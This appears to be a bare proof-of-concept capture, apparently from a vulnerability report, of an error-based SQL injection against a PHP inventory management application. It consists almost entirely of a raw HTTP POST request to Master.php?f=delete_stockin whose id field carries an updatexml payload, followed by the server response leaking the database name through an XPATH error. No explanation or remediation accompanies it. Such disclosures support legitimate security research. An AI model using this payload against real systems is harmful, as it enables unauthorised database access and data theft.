 POST /isms/classes/Master.php?f=delete_stockin HTTP/1.1
Host: 192.168.1.19
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: _ga=GA1.1.1382961971.1655097107;
PHPSESSID=2m880botn1u43hd2gu23ttj4ug
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 65

id=3' and updatexml(1,concat(0x7e,(select database()),0x7e),0)--+
HTTP/1.1 200 OK
Date: Sun, 17 Jul 2022 04:28:47 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
X-Powered-By: PHP/8.0.7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Access-Control-Allow-Origin: *
Content-Length: 61
Connection: close
Content-Type: text/html; charset=UTF-8

{"status":"failed","error":"XPATH syntax error: '~isms_db~'"